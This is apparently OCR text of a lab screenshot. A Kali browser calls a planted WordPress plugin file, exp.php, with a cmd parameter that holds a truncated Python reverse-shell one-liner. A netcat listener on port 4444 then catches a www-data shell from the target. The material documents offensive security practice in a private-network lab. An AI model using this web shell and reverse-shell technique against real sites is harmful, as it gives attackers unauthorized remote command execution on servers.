 Plugins ‹ Sample — WordPre
Page not found – Sample
10.0.2.7/wordpress/wp-content/plugins/exp.php?cmd=python3%20-c%20%27import%20os,subprocess,socket;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 4 0 New
/usr/bin/python3
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.7] 53042
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
SAMPLE
Just another WordPress site